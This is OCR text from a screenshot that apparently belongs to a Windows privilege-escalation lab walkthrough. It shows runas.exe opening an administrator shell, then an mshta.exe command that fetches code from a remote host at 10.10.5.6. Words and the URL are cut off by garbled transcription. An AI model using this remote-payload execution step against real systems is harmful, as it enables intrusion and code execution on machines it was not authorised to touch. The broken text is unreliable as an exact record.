 C:\> runas.exe /user:administrator cmd
er the password for administrator:
empting to start cmd as user "PRIV-ESC\administrator" ...
C:\>
C:\. Administrator: cmd (running as PRIV-ESC\administrator)
Microsoft Windows [Version 10.0.17763.1457]
(c) 2018 Microsoft Corporation. All rights reserve
C:\Windows\system32>whoami
priv-esc\administrator
C:\Windows\system32>mshta.exe http://10.10.5.6:808
C:\Windows\system32>